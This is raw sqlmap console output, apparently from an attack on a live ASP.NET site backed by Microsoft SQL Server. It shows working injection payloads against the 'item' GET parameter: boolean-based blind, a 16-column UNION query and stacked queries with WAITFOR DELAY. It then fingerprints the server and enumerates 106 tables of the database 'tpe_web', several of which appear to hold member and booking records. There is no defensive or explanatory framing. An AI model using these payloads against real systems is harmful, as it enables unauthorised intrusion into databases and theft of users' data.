 [22:43:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:43:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: item (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: item=53008871 AND 2199=2199

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: item=-6264 UNION ALL SELECT 64,64,64,64,64,64,64,64,64,64,64,64,64,
CHAR(113)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(112)+CHAR(88)+CHAR(86)+CHA
R(89)+CHAR(66)+CHAR(65)+CHAR(82)+CHAR(72)+CHAR(67)+CHAR(105)+CHAR(113)+CHAR(118)
+CHAR(120)+CHAR(118)+CHAR(113),64,64--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: item=53008871; WAITFOR DELAY '0:0:5'--
---
[22:43:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:43:29] [INFO] fetching tables for database: tpe_web
[22:43:29] [INFO] the SQL query used returns 106 entries
Database: tpe_web
[106 tables]
+-----------------------------+
¦ CityName                    ¦
¦ NXPress                     ¦
¦ NotesLog                    ¦
¦ ReConfirm                   ¦
¦ co-brand_member             ¦
¦ advertisement               ¦
¦ amh_bkk_hotel               ¦
¦ b2blist                     ¦
¦ bbs_join                    ¦
¦ bbs_main                    ¦
¦ bbs_sub                     ¦
¦ bpbonus                     ¦
¦ cakk_application            ¦
¦ cargo_booking_adhoc         ¦